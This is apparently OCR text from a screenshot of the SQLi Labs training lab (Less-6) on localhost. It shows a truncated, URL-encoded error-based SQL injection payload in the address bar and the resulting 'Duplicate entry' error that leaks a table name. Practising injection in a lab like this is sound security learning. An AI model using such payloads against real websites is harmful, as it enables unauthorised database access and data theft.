 文件 查看 收藏 工具
http://127.0.0.1/sqli-labs-master/Less-6/?id=1'%22%20and%20(select%201%20from%20(select%20count(*),concat(0x3a,(select%20table_name%
西电导航| 百度一下 陕西省公 Less-5 Do 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用
php中变量 SQLi Labs sql注入中o alias_百度搜 Less-6 Dou 安全科普： 127.0.0.1 / SQLi Labs 白帽学院-le
Welcome Dhakkan
Duplicate entry ':referers:0' for key 'group_key'
SQLI DUMB SERIES-6